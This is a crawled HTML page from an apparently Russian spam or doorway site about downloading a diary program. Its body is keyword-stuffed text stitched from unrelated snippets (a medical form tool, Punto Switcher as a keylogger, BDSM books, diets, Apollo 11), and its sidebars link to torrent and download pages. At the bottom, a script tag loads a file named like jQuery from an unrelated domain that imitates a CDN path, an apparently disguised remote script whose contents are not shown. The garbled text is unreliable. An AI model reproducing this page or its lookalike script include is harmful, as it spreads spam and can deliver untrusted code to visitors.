

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-skachat-programmu-dnevnik-na-kompyuter.html
body_size: 4311
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать программу дневник на компьютер - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать программу дневник на компьютер</h2>
                            </header>
                            <p>Электронное направление на МСЭ - приложение предназначенное для автоматического заполнения формы направления на МСЭ (учетная форма № 088/у-06) и сопутствующей документации (дневник. Punto Switcher шпион. Кроме основной функции автоматической смены раскладки в программе Punto Switcher существует функция «Дневник». На голову пользователя надевается комфортная гарнитура, предназначенная для длительного ношения, которая регистрирует ЭЭГ и передает данные на компьютер или планшет по беспроводному. 
Скачать органайзеры и планировщики для деловых людей. Программы для планирования событий, создания напоминаний и хранения информации на компьютере. Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или же бесплатно скачать в любом из выбранных форматов: На нашем сайте вы можете читать романы и книги БДСМ онлайн, а также скачать БДСМ литературу на свой компьютер. IOTransfer поможет сбросить любую нужную информацию с айфона на компьютер либо на другой iphone. Также быстро можно переносить музыку, видео , фото и прю файлы с ПК на любые устройства Apple. Инструкция по работе в системе Web2edu. Регистрация и вход на образовательный сайт Пермского края. Функциональные возможности всех категорий участников (учителя, администрация, обучающиеся. Добрый вечер))) Дорогие, Ольга и команда Вкусной диеты, я не устаю благодарить вас за ваш марафон и вашу программу питания. 12 апреля 12 апр «Тот, кто осознанно призывает Благодатную помощь, несомненно получает ее в своем труде». Инструкция по установке Скачать программу PDF Creator PDF24 можно с официального сайта или. 
Бесплатная библиотека. У нас вы можете бесплатно скачать в txt, zip, jar книги любых жанров. 12 апреля 12 апр Тот, кто осознанно призывает Благодатную помощь, несомненно получает IOTransfer поможет сбросить любую нужную информацию с айфона на компьютер либо на другой iphone. Пошаговая инструкция по восстановлению флешки. Проверенные программы для восстановления. Созданные в BeFunky шедевры можно загрузить на компьютер, отправить на e-mail другу. 
1 Открываем программу создания презентаций PowerPoint. Первый вариант. Пуск - Все программы. Здесь вы сможете подобрать себе индивидуальный комплекс упражнений в тренажёрном зале. Представлены разработки уроков по информатике в 3 классе по учебнику Н.В. Матвеевой. Эксель онлайн. Детальный обзор Exel Online  Описание функционала и как синхронизировать данные. Мой парень псих и другие фильмы, названия которых имеют забавный перевод. Учебно-методический материал по теме: Папка по самообразованию учителя начальных классов. Мужской тренировочный план для похудения в домашних условиях. 
Программа UploadServer — пример простейшего серверного приложения на языке Java. Приводится. Виртуальная гадалка 2012: Таро - более 130 раскладов, 7 популярнейших колод, анализ расклада. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Вход в личный кабинет pgu.mos.ru портала Мосгосуслуг. Регистрация в ЛК мосуслуг. Возможности. Как мы можем заметить, флеш-накопитель стандарта usb 3.0 заметно больше. Чем это вызвано. История названия. На выбор названия сети оказали влияние два фактора: во-первых Аполло́н-11 (англ. Apollo 11) — американский пилотируемый космический корабль серии Аполлон. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-skachat-film-walking-dead-1-sezon-torrent.html">Скачать фильм walking dead 1 сезон торрент</a></li>
                                <li><a href="zv7u-mariya-arbatova-knigi-skachat-besplatno-txt.html">Мария арбатова книги скачать бесплатно txt</a></li>
                                <li><a href="zv7u-zayavlenie-skr.html">Заявление скр</a></li>
                                <li><a href="zv7u-skachat-igru-strelok-iz-luka.html">Скачать игру стрелок из лука</a></li>
                                <li><a href="zv7u-natali-ulybochku-minus-skachat.html">Натали улыбочку минус скачать</a></li>
                                <li><a href="zv7u-shkala-kom-four.html">Шкала ком four</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Punto Switcher как кейлоггер / клавиатурный шпион. Обзор.</li>
<li>Органайзеры и планировщики - скачать бесплатно.</li>
<li>БДСМ читать онлайн, романы БДСМ, БДСМ книги, литература.</li>
<li>ПГУ МОС РУ электронный дневник школьника: вход в личный.</li>
<li>- КОММУНИКАЦИОННАЯ СИСТЕМА на основе.</li>
<li>Электронное направление на МСЭ - скачать бесплатно.</li>
<li>Web2edu — вход в систему электронных дневников</li>
<li>Лёгкий и быстрый курс для похудения. Ольга Медин.</li>
<li>Как сделать скриншот (скрин,снимок) экрана компьютера.</li>
<li>Как разбить pdf на несколько файлов для работы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-asus-x75vb-drayvera-dlya-windows-7-64.html">Asus x75vb драйвера для windows 7 64</a></li>
                                            <li><a href="zv7u-uchebnaya-kniga-nizhnevartovsk.html">Учебная книга нижневартовск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-kino-mezhdunarodnaya-raspisanie-filmov.html">Кино международная расписание фильмов</a></li>
                                            <li><a href="zv7u-knigi-sumerki-vse-chasti-skachat-na-android.html">Книги сумерки все части скачать на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-podklyuchit-besprovodnuyu-mysh-k-noutbuku.html">Подключить беспроводную мышь к ноутбуку</a></li>
                                            <li><a href="zv7u-knigi-klub-puteshestvennikov.html">Книги клуб путешественников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-oleg-divov-professiya-inkvizitor-skachat-fb2.html">Олег дивов профессия инквизитор скачать fb2</a></li>
                                            <li><a href="zv7u-ekstrakt-2009-skachat-torrent.html">Экстракт 2009 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
